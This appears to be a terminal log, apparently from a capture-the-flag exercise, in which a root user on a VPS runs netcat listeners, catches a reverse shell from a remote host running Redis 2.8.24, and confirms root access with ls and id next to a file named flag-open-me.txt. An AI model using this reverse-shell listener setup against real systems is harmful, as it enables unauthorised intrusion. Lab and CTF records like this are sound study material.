 root@ubuntu-s-1vcpu-2gb-sgp1-01:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
^C
root@ubuntu-s-1vcpu-2gb-sgp1-01:~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 212.83.142.83 35548 received!
sh: pas de contrôle de tâche dans ce shell
sh-4.2# ls
ls
anaconda-ks.cfg
flag-open-me.txt
redis-2.8.24
redis-2.8.24.tar.gz
Vous avez du nouveau courrier dans /var/mail/root
sh-4.2# cd /root
cd /root
sh-4.2# id
id
uid=0(root) gid=0(root) groupes=0(root) contexte=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023